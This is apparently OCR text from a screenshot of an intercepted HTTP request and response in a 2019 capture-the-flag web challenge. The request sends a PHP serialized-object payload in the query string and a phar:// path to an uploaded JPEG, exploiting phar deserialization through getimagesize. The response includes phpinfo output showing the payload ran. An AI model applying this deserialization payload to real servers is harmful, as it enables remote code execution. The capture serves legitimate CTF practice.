 Request
Raw Params Headers Hex
POST
/catchmime.php?careful=O%3A8%3A"Easytest
"%3A1%3A%7Bs%3A7%3A"%00%2A%00test
"%3Bs%3A1%3A"1"%3B%7D HTTP/1.1
Host: nctf2019.x1ct34m.com:40004
Content-Length: 43
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:40004
Upgrade-Insecure-Requests: 1
Content-Type:
application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:40004/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
PHPSESSID=hqp1qg90a241no3oo0i2ksb6pu
Connection: close
name=phar://uploads/a90ebfde0c.jpeg&submit
=
Response
Raw Headers Hex HTML Render
Warning: getimagesize(phar://uploads/a90ebfde0c.jpeg): failed to open stream: phar error: file "" in phar "uploads/a90ebfde0c.jpeg" cannot be empty in
/var/www/html/catchmime.php on line 28
File is not an image.▯▯▯▯▯*▯▯Content-type: text/html; charset=UTF-8 ▯▯▯▯▯▯▯▯▯▯▯0▯▯
PHP Version 7.2.24-0ubuntu0.18.04.1
System Linux 8478e5c0f33c 4.4.0-151-generic #178-Ubuntu SMP Tue Jun 11 08:30:22 UTC 2019 x86_64
Build Date Oct 28 2019 12:07:07
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/fpm
Loaded Configuration File /etc/php/7.2/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.2/fpm/conf.d
Additional .ini files parsed /etc/php/7.2/fpm/conf.d/10-opcache.ini, /etc/php/7.2/fpm/conf.d/10-pdo.ini, /etc/php/7.2/fpm/conf.d/20-calendar.ini,
/etc/php/7.2/fpm/conf.d/20-ctype.ini, /etc/php/7.2/fpm/conf.d/20-exif.ini, /etc/php/7.2/fpm/conf.d/20-fileinfo.ini,
/etc/php/7.2/fpm/conf.d/20-ftp.ini, /etc/php/7.2/fpm/conf.d/20-gettext.ini, /etc/php/7.2/fpm/conf.d/20-iconv.ini,
/etc/php/7.2/fpm/conf.d/20-json.ini, /etc/php/7.2/fpm/conf.d/20-phar.ini, /etc/php/7.2/fpm/conf.d/20-posix.ini,
/etc/php/7.2/fpm/conf.d/20-readline.ini, /etc/php/7.2/fpm/conf.d/20-shmop.ini, /etc/php/7.2/fpm/conf.d/20-sockets.ini,
/etc/php/7.2/fpm/conf.d/20-sysvmsg.ini, /etc/php/7.2/fpm/conf.d/20-sysvsem.ini, /etc/php/7.2/fpm/conf.d/20-sysvshm.ini,
/etc/php/7.2/fpm/conf.d/20-tokenizer.ini